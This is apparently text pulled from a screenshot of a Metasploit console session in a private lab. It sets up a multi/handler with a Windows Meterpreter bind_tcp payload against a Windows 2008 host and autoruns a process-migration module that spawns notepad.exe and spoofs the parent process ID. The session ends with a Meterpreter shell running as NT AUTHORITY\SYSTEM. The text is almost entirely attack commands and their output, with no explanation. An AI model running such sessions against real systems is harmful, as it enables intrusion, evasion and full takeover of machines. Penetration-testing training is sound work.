 msf6 exploit(multi/script/web_delivery) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(multi/handler) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (175174 bytes) to 192.168.93.20
[*] Meterpreter session 2 opened (192.168.93.100:33290 -> 192.168.93.20:4444) at 2021-02-04 16:10:29 +0800
[*] Session ID 2 (192.168.93.100:33290 -> 192.168.93.20:4444) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WIN2008
[*] Current server process: TTpWSAwr.exe (3184)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2996
[+] Successfully migrated into process 2996
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
BY OFFENSIVE SECURITY